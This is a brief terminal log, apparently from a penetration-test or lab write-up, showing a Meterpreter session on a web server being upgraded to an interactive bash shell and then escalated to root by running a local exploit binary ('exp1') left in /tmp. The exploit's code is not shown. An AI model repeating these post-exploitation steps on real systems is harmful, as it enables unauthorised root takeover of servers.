 meterpreter > shell
Process 9686 created.
Channel 8 created.
python -c 'import pty;pty.spawn("/bin/bash")'
bash-3.2$ cd /tmp
cd /tmp
bash-3.2$ ls -l
ls -l
total 60
-rwxrwxrwx 1 apache   apache   17368 Mar 16 01:46 exp
-rwxrwxrwx 1 apache   apache    7851 Mar 16 02:00 exp1
srwxrwxr-x 1 patrick  patrick      0 Apr 28  2009 gnome-system-monitor.patrick.3563912106
srwxrwxr-x 1 andy     andy         0 Apr 29  2009 mapping-andy
srwxrwxr-x 1 jennifer jennifer     0 Apr 29  2009 mapping-jennifer
srwxrwxr-x 1 loren    loren        0 Apr 29  2009 mapping-loren
srwxrwxr-x 1 patrick  patrick      0 Dec  5  2012 mapping-patrick
srwxr-xr-x 1 root     root         0 Dec  5  2012 mapping-root
bash-3.2$ ./exp1
./exp1
sh-3.2# id
id
uid=0(root) gid=0(root) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh-3.2#